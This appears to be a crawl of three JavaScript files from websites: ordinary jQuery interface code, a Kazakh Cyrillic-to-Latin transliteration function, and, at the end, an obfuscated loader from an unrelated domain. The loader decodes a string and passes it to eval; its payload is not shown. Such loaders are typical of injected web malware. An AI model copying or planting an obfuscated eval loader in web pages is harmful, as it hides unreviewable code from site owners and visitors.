$(function(){var scroll_start=80;var top=0;$('body').append('<a href="#" id="gotop" title="Жоғары"></a>');var s=$('#gotop');var margin_top=parseInt(s.css('top'));function gotop_scroll(){top=$(window).scrollTop();if(top<scroll_start)s.fadeOut(400);else s.css('opacity',0.7).fadeIn(300)}$(window).scroll(gotop_scroll);s.live({mouseenter:function(){if(top>scroll_start)$(this).fadeTo(200,1.0)},mouseleave:function(){if(top>scroll_start)$(this).fadeTo(400,0.5)},click:function(){$('html,body').animate({scrollTop:0},'slow');return false}})})
$(function()
{
	var ticker = function()
	{
		setTimeout(function(){
			$('#ticker li:first').animate( {marginTop: '-36px'}, 800, function()
			{
				$(this).detach().appendTo('ul#ticker').removeAttr('style');	
			});
			ticker();
		}, 6000);
	};
	ticker();
});


var timeout    = 500;
var closetimer = 0;
var ddmenuitem = 0;

function menuin_open()
{  menuin_canceltimer();
   menuin_close();
   ddmenuitem = $(this).find('ul').css('visibility', 'visible');}

function menuin_close()
{  if(ddmenuitem) ddmenuitem.css('visibility', 'hidden');}

function menuin_timer()
{  closetimer = window.setTimeout(menuin_close, timeout);}

function menuin_canceltimer()
{  if(closetimer)
   {  window.clearTimeout(closetimer);
      closetimer = null;}}

$(document).ready(function()
{  $('#menuin > li').bind('mouseover', menuin_open)
   $('#menuin > li').bind('mouseout',  menuin_timer)});

document.onclick = menuin_close;

$(document).ready(function() {
 $(function() {

   $('ul.tabs').delegate('li:not(.current)', 'click', function() {
     $(this).addClass('current').siblings().removeClass('current')
       .parents('div.sidebox').find('div.box').hide().eq($(this).index()).fadeIn(400);
   })

})
$(".log").click(function() {
		$("#loginbox").overlay().load();
		return false;
	});
	$("#loginbox").overlay({
		top: 160,
		mask: {
			color: '#000',
			loadSpeed: 200,
			opacity: 0.3
		},
		closeOnClick: false,
		load: false
	});

})(jQuery)
    

--- FILE ---
content_type: application/javascript
request_url: https://bilimsite.kz/templates/bilims/js/traslate.js
body_size: 339
content:
function send(){
 var res='';
 var text=document.getElementById('text').value;
 var transl={А:'A', а:'a', Ә:'Ä', ә:'ä', Б:'B', б:'b', В:'V', в:'v', Г:'G', г:'g',
 Ғ:'Ğ', ғ:'ğ', Д:'D', д:'d', Е:'E', е:'e', Ж:'J', ж:'j', З:'Z', з:'z', Ь:'', ь:'', Ъ:'', ъ:'',
 И:'İ', и:'i', Й:'İ', й:'i', К:'K', к:'k', Қ:'Q', қ:'q', Л:'L', л:'l', М:'M', м:'m', Ц:'S', ц:'s',
 Н:'N', н:'n', Ң:'Ŋ', ң:'ŋ', О:'O', о:'o', Ө:'Ö', ө:'ö', П:'P', п:'p', Р:'R', р:'r', С:'S', с:'s',
 Т:'T', т:'t', У:'Ý', у:'ý', Ұ:'Ū', ұ:'ū', Ү:'Ü', ү:'ü', Ф:'F', ф:'f', Х:'H', х:'h', Һ:'H', һ:'h',
 Ч:'Ch', ч:'ch', Ш:'Ş', ш:'ş', Ы:'Y', ы:'y', І:'I', і:'ı', Я:'İa', я:'ia', Ю:'İý', ю:'iý', Э:'E', э:'e',};

 for(i=0;i<text.length;i++) {
    if(transl[text[i]]!=undefined) res+=transl[text[i]];
    else res+=text[i];
 }
 document.getElementById('text1').value=res;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 2406
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"dePIsotJv",23,2,45))